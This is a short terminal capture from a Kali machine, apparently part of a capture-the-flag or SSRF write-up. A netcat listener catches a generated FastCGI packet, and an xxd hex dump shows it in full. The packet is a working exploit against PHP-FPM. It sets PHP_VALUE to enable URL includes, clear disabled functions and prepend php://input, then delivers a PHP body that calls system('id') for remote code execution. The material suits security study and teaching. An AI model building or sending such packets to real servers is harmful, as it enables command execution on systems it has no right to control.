 root@kali:~/桌面# nc -lvvp 1234 > fcg_exp.txt
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 34140
 sent 0, rcvd 376
root@kali:~/桌面# xxd fcg_exp.txt
00000000: 0101 0001 0008 0000 0001 0000 0000 0000  ................
00000010: 0104 0001 0114 0400 0e02 434f 4e54 454e  ..........CONTEN
00000020: 545f 4c45 4e47 5448 3536 0e04 5245 5155  T_LENGTH56..REQU
00000030: 4553 545f 4d45 5448 4f44 504f 5354 095b  EST_METHODPOST.[
00000040: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75  PHP_VALUEallow_u
00000050: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a  rl_include = On.
00000060: 6469 7361 626c 655f 6675 6e63 7469 6f6e  disable_function
00000070: 7320 3d20 0a73 6166 655f 6d6f 6465 203d  s = .safe_mode =
00000080: 204f 6666 0a61 7574 6f5f 7072 6570 656e   Off.auto_prepen
00000090: 645f 6669 6c65 203d 2070 6870 3a2f 2f69  d_file = php://i
000000a0: 6e70 7574 0f17 5343 5249 5054 5f46 494c  nput..SCRIPT_FIL
000000b0: 454e 414d 452f 7661 722f 7777 772f 6874  ENAME/var/www/ht
000000c0: 6d6c 2f69 6e64 6578 2e70 6870 0d01 444f  ml/index.php..DO
000000d0: 4355 4d45 4e54 5f52 4f4f 542f 0f10 5345  CUMENT_ROOT/..SE
000000e0: 5256 4552 5f53 4f46 5457 4152 4567 6f20  RVER_SOFTWAREgo 
000000f0: 2f20 6663 6769 636c 6965 6e74 200b 0952  / fcgiclient ..R
00000100: 454d 4f54 455f 4144 4452 3132 372e 302e  EMOTE_ADDR127.0.
00000110: 302e 310f 0853 4552 5645 525f 5052 4f54  0.1..SERVER_PROT
00000120: 4f43 4f4c 4854 5450 2f31 2e31 0000 0000  OCOLHTTP/1.1....
00000130: 0104 0001 0000 0000 0105 0001 0038 0000  .............8..
00000140: 3c3f 7068 7020 7379 7374 656d 2827 6964  <?php system('id
00000150: 2729 3b64 6965 2827 2d2d 2d2d 2d30 7663  ');die('-----0vc
00000160: 6462 3334 6f6a 7530 3962 3866 642d 2d2d  db34oju09b8fd---
00000170: 2d2d 0a27 293b 3f3e                      --.');?>
root@kali:~/桌面#